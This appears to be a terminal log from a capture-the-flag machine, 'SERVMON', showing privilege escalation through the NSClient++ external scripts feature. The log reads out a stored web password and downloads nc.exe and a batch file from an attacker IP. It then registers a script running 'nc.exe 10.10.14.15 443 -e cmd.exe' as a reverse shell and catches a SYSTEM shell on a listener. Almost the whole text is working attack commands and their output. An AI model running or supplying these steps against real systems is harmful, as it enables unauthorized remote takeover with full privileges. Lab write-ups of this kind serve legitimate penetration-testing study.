 ; External script settings - General settings for the external scripts module (CheckExternal
Scripts).
[/settings/external scripts]
allow arguments = true
nadine@SERVMON C:\Program Files\NSClient++>nscp web -- password --display
Current password: ew2x6SsGTxjRwXOT
nadine@SERVMON C:\Program Files\NSClient++>cd c:\
nadine@SERVMON c:\>powershell.exe wget "http://10.10.14.15/nc.exe" -outfile "c:\temp\nc.exe"
nadine@SERVMON c:\>powershell.exe wget "http://10.10.14.15/evil.bat" -outfile "c:\temp\me.ba
t"
nadine@SERVMON c:\>cd c:\temp
nadine@SERVMON c:\Temp>curl -s -k -u admin -X PUT https://localhost:8443/api/v1/scripts/ext/
scripts/me.bat --data-binary "C:\Temp\nc.exe 10.10.14.15 443 -e cmd.exe"
Enter host password for user 'admin':
Added me as scripts\me.bat
nadine@SERVMON c:\Temp>curl -s -k -u admin https://127.0.0.1:8443/api/v1/queries/me/commands
/execute?time=3m
Enter host password for user 'admin':
{"command":"me","lines":[{"message":"Command me didn't terminate within the timeout period 6
0s","perf":{}}],"result":3}
nadine@SERVMON c:\Temp>
root@twsterlab:/twseptian# nc -lvnp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.184.
Ncat: Connection from 10.10.10.184:49686.
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files\NSClient++>whoami
whoami
nt authority\system
C:\Program Files\NSClient++>cd C:\Users\Administrator
cd C:\Users\Administrator
C:\Users\Administrator>dir
dir
Volume in drive C has no label.
Volume Serial Number is 728C-D22C
Directory of C:\Users\Administrator
08/04/2020 22:55 <DIR> .
08/04/2020 22:55 <DIR> ..
08/04/2020 23:12 <DIR> 3D Objects
08/04/2020 23:12 <DIR> Contacts